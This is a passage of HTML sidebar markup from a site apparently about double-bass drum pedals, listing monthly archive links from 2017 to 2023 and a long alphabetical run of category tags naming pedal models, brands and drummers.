	<li><a href='https://doublepedaldrums.com/2023/07/'>July 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/06/'>June 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/05/'>May 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/04/'>April 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/03/'>March 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/02/'>February 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2023/01/'>January 2023</a></li>
	<li><a href='https://doublepedaldrums.com/2022/12/'>December 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/11/'>November 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/10/'>October 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/09/'>September 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/08/'>August 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/07/'>July 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/06/'>June 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/05/'>May 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/04/'>April 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/03/'>March 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/02/'>February 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2022/01/'>January 2022</a></li>
	<li><a href='https://doublepedaldrums.com/2021/12/'>December 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/11/'>November 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/10/'>October 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/09/'>September 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/08/'>August 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/07/'>July 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/06/'>June 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/05/'>May 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/04/'>April 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/03/'>March 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/02/'>February 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2021/01/'>January 2021</a></li>
	<li><a href='https://doublepedaldrums.com/2020/12/'>December 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/11/'>November 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/10/'>October 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/09/'>September 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/08/'>August 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/07/'>July 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/06/'>June 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/05/'>May 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/04/'>April 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/03/'>March 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/02/'>February 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2020/01/'>January 2020</a></li>
	<li><a href='https://doublepedaldrums.com/2019/12/'>December 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/11/'>November 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/10/'>October 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/09/'>September 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/08/'>August 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/07/'>July 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/06/'>June 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/05/'>May 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/04/'>April 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/03/'>March 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/02/'>February 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2019/01/'>January 2019</a></li>
	<li><a href='https://doublepedaldrums.com/2018/12/'>December 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/11/'>November 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/10/'>October 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/09/'>September 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/08/'>August 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/07/'>July 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/06/'>June 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/05/'>May 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/04/'>April 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/03/'>March 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/02/'>February 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2018/01/'>January 2018</a></li>
	<li><a href='https://doublepedaldrums.com/2017/12/'>December 2017</a></li>
	<li><a href='https://doublepedaldrums.com/2017/11/'>November 2017</a></li>
	<li><a href='https://doublepedaldrums.com/2017/10/'>October 2017</a></li>
	<li><a href='https://doublepedaldrums.com/2017/09/'>September 2017</a></li>
	<li><a href='https://doublepedaldrums.com/2017/08/'>August 2017</a></li>
	<li><a href='https://doublepedaldrums.com/2017/07/'>July 2017</a></li>
	<li><a href='https://doublepedaldrums.com/2017/06/'>June 2017</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
		<ul>
	<li class="cat-item cat-item-1983"><a href="https://doublepedaldrums.com/category/1935-40/" >1935-40</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://doublepedaldrums.com/category/1935-41/" >1935-41</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://doublepedaldrums.com/category/1937-1948/" >1937-1948</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://doublepedaldrums.com/category/1937-48/" >1937-48</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://doublepedaldrums.com/category/1947-54/" >1947-54</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://doublepedaldrums.com/category/1948-1952/" >1948-1952</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://doublepedaldrums.com/category/1949-1954/" >1949-1954</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://doublepedaldrums.com/category/1949-54/" >1949-54</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://doublepedaldrums.com/category/1953-56/" >1953-56</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://doublepedaldrums.com/category/1955-59/" >1955-59</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://doublepedaldrums.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://doublepedaldrums.com/category/2-pack/" >2-pack</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://doublepedaldrums.com/category/20x8/" >20&#215;8</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://doublepedaldrums.com/category/22781-1/" >22781-1</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://doublepedaldrums.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://doublepedaldrums.com/category/3000-series/" >3000-series</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://doublepedaldrums.com/category/35-40/" >35-40</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://doublepedaldrums.com/category/37-39/" >37-39</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://doublepedaldrums.com/category/4000er/" >4000er</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://doublepedaldrums.com/category/40th/" >40th</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://doublepedaldrums.com/category/47-54/" >47-54</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://doublepedaldrums.com/category/49-54/" >49-54</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://doublepedaldrums.com/category/5000-series/" >5000-series</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://doublepedaldrums.com/category/5000ad/" >5000ad</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://doublepedaldrums.com/category/5002ad/" >5002ad</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://doublepedaldrums.com/category/5002ad4/" >5002ad4</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://doublepedaldrums.com/category/5002adh/" >5002adh</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://doublepedaldrums.com/category/5002ah/" >5002ah</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://doublepedaldrums.com/category/5002td4/" >5002td4</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://doublepedaldrums.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://doublepedaldrums.com/category/53-56/" >53-56</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://doublepedaldrums.com/category/55-59/" >55-59</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://doublepedaldrums.com/category/5711db/" >5711db</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://doublepedaldrums.com/category/65976-1/" >65976-1</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://doublepedaldrums.com/category/7-piece/" >7-piece</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://doublepedaldrums.com/category/9000-series/" >9000-series</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://doublepedaldrums.com/category/9000xf/" >9000xf</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://doublepedaldrums.com/category/9002xf/" >9002xf</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://doublepedaldrums.com/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://doublepedaldrums.com/category/accelerator/" >accelerator</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://doublepedaldrums.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://doublepedaldrums.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://doublepedaldrums.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://doublepedaldrums.com/category/ahead/" >ahead</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://doublepedaldrums.com/category/alesis/" >alesis</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://doublepedaldrums.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://doublepedaldrums.com/category/altune/" >altune</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://doublepedaldrums.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://doublepedaldrums.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://doublepedaldrums.com/category/amity/" >amity</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://doublepedaldrums.com/category/ankle/" >ankle</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://doublepedaldrums.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://doublepedaldrums.com/category/aquiles/" >aquiles</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://doublepedaldrums.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://doublepedaldrums.com/category/audition/" >audition</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://doublepedaldrums.com/category/avenged/" >avenged</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://doublepedaldrums.com/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://doublepedaldrums.com/category/azeam/" >azeam</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://doublepedaldrums.com/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://doublepedaldrums.com/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://doublepedaldrums.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://doublepedaldrums.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://doublepedaldrums.com/category/bassdrum/" >bassdrum</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://doublepedaldrums.com/category/beatbuddy/" >beatbuddy</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://doublepedaldrums.com/category/beatellohercules/" >beatello&#039;hercules&#039;</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://doublepedaldrums.com/category/beater/" >beater</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://doublepedaldrums.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://doublepedaldrums.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://doublepedaldrums.com/category/behemoth/" >behemoth</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://doublepedaldrums.com/category/belajar/" >belajar</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://doublepedaldrums.com/category/benny/" >benny</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://doublepedaldrums.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://doublepedaldrums.com/category/bigdog/" >bigdog</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://doublepedaldrums.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://doublepedaldrums.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://doublepedaldrums.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://doublepedaldrums.com/category/bocah/" >bocah</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://doublepedaldrums.com/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://doublepedaldrums.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://doublepedaldrums.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://doublepedaldrums.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://doublepedaldrums.com/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://doublepedaldrums.com/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://doublepedaldrums.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://doublepedaldrums.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://doublepedaldrums.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://doublepedaldrums.com/category/camco/" >camco</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://doublepedaldrums.com/category/cannon/" >cannon</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://doublepedaldrums.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://doublepedaldrums.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://doublepedaldrums.com/category/casey/" >casey</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://doublepedaldrums.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://doublepedaldrums.com/category/challenging/" >challenging</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://doublepedaldrums.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://doublepedaldrums.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://doublepedaldrums.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://doublepedaldrums.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://doublepedaldrums.com/category/chili/" >chili</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://doublepedaldrums.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://doublepedaldrums.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://doublepedaldrums.com/category/chromacast/" >chromacast</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://doublepedaldrums.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://doublepedaldrums.com/category/citizen/" >citizen</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://doublepedaldrums.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://doublepedaldrums.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://doublepedaldrums.com/category/cobain/" >cobain</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://doublepedaldrums.com/category/cobus/" >cobus</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://doublepedaldrums.com/category/coda/" >coda</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://doublepedaldrums.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://doublepedaldrums.com/category/colorboard/" >colorboard</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://doublepedaldrums.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://doublepedaldrums.com/category/concept/" >concept</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://doublepedaldrums.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://doublepedaldrums.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://doublepedaldrums.com/category/coop3rdrumm3r/" >coop3rdrumm3r</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://doublepedaldrums.com/category/correctiv/" >correctiv</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://doublepedaldrums.com/category/covered/" >covered</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://doublepedaldrums.com/category/cp2002a/" >cp2002a</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://doublepedaldrums.com/category/cp3002/" >cp3002</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://doublepedaldrums.com/category/cp3002l/" >cp3002l</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://doublepedaldrums.com/category/cp5002ad/" >cp5002ad</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://doublepedaldrums.com/category/cp5002td4/" >cp5002td4</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://doublepedaldrums.com/category/cp9002/" >cp9002</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://doublepedaldrums.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://doublepedaldrums.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://doublepedaldrums.com/category/critical/" >critical</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://doublepedaldrums.com/category/crush/" >crush</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://doublepedaldrums.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://doublepedaldrums.com/category/darby/" >darby</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://doublepedaldrums.com/category/darwin/" >darwin</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://doublepedaldrums.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://doublepedaldrums.com/category/davide/" >davide</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://doublepedaldrums.com/category/ddrum/" >ddrum</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://doublepedaldrums.com/category/decent/" >decent</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://doublepedaldrums.com/category/degree/" >degree</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://doublepedaldrums.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://doublepedaldrums.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://doublepedaldrums.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://doublepedaldrums.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://doublepedaldrums.com/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://doublepedaldrums.com/category/develop/" >develop</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://doublepedaldrums.com/category/dimavery/" >dimavery</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://doublepedaldrums.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://doublepedaldrums.com/category/direct-drive/" >direct-drive</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://doublepedaldrums.com/category/directly/" >directly</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://doublepedaldrums.com/category/dixon/" >dixon</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://doublepedaldrums.com/category/dixongibraltar/" >dixongibraltar</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://doublepedaldrums.com/category/dominate/" >dominate</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://doublepedaldrums.com/category/donner/" >donner</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://doublepedaldrums.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://doublepedaldrums.com/category/double-kick/" >double-kick</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://doublepedaldrums.com/category/doublekick/" >doublekick</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://doublepedaldrums.com/category/dp402/" >dp402</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://doublepedaldrums.com/category/dp778tn/" >dp778tn</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://doublepedaldrums.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://doublepedaldrums.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://doublepedaldrums.com/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://doublepedaldrums.com/category/drum-tec/" >drum-tec</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://doublepedaldrums.com/category/drumeo/" >drumeo</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://doublepedaldrums.com/category/drumloop/" >drumloop</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://doublepedaldrums.com/category/drummer/" >drummer</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://doublepedaldrums.com/category/drummers/" >drummers</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://doublepedaldrums.com/category/drumming/" >drumming</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://doublepedaldrums.com/category/drumnetics/" >drumnetics</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://doublepedaldrums.com/category/drums/" >drums</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://doublepedaldrums.com/category/drumset/" >drumset</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://doublepedaldrums.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://doublepedaldrums.com/category/dualist/" >dualist</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://doublepedaldrums.com/category/duallist/" >duallist</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://doublepedaldrums.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://doublepedaldrums.com/category/dw-5000/" >dw-5000</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://doublepedaldrums.com/category/dw-drum/" >dw-drum</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://doublepedaldrums.com/category/dw2000/" >dw2000</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://doublepedaldrums.com/category/dw3000/" >dw3000</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://doublepedaldrums.com/category/dw5000/" >dw5000</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://doublepedaldrums.com/category/dw5002ad4/" >dw5002ad4</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://doublepedaldrums.com/category/dw7000/" >dw7000</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://doublepedaldrums.com/category/dw9000/" >dw9000</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://doublepedaldrums.com/category/dw9002/" >dw9002</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://doublepedaldrums.com/category/dw9002xf/" >dw9002xf</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://doublepedaldrums.com/category/dwcp/" >dwcp</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://doublepedaldrums.com/category/dwcp2000a/" >dwcp2000a</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://doublepedaldrums.com/category/dwcp2002/" >dwcp2002</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://doublepedaldrums.com/category/dwcp2002a/" >dwcp2002a</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://doublepedaldrums.com/category/dwcp3000/" >dwcp3000</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://doublepedaldrums.com/category/dwcp3000a/" >dwcp3000a</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://doublepedaldrums.com/category/dwcp3002/" >dwcp3002</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://doublepedaldrums.com/category/dwcp3002a/" >dwcp3002a</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://doublepedaldrums.com/category/dwcp3002l/" >dwcp3002l</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://doublepedaldrums.com/category/dwcp5000ad4/" >dwcp5000ad4</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://doublepedaldrums.com/category/dwcp5000ad4xf/" >dwcp5000ad4xf</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://doublepedaldrums.com/category/dwcp5000ads/" >dwcp5000ads</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://doublepedaldrums.com/category/dwcp5000cj/" >dwcp5000cj</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://doublepedaldrums.com/category/dwcp5002ad4/" >dwcp5002ad4</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://doublepedaldrums.com/category/dwcp5002adh/" >dwcp5002adh</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://doublepedaldrums.com/category/dwcp5002td4/" >dwcp5002td4</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://doublepedaldrums.com/category/dwcp6000nx/" >dwcp6000nx</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://doublepedaldrums.com/category/dwcp9000/" >dwcp9000</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://doublepedaldrums.com/category/dwcp9002/" >dwcp9002</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://doublepedaldrums.com/category/dwcp9002pbl/" >dwcp9002pbl</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://doublepedaldrums.com/category/dwcp9002xf/" >dwcp9002xf</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://doublepedaldrums.com/category/dwcpmcd2/" >dwcpmcd2</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://doublepedaldrums.com/category/dwcpmcd2bk/" >dwcpmcd2bk</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://doublepedaldrums.com/category/dwcpmcd2bl/" >dwcpmcd2bl</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://doublepedaldrums.com/category/dwcpmcd2gr/" >dwcpmcd2gr</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://doublepedaldrums.com/category/dwcpmcd2pu/" >dwcpmcd2pu</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://doublepedaldrums.com/category/dwcpmcd2xf/" >dwcpmcd2xf</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://doublepedaldrums.com/category/dwcpmdd/" >dwcpmdd</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://doublepedaldrums.com/category/dwcpmdd2/" >dwcpmdd2</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://doublepedaldrums.com/category/dwcpmdd2bk/" >dwcpmdd2bk</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://doublepedaldrums.com/category/dwcpmdd2bl/" >dwcpmdd2bl</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://doublepedaldrums.com/category/dwcpmdd2gr/" >dwcpmdd2gr</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://doublepedaldrums.com/category/dwcpmdd2xf/" >dwcpmdd2xf</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://doublepedaldrums.com/category/dwsp211/" >dwsp211</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://doublepedaldrums.com/category/dwsp511/" >dwsp511</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://doublepedaldrums.com/category/eames/" >eames</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://doublepedaldrums.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://doublepedaldrums.com/category/eccentric/" >eccentric</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://doublepedaldrums.com/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://doublepedaldrums.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://doublepedaldrums.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://doublepedaldrums.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://doublepedaldrums.com/category/eloy/" >eloy</a>
</li>
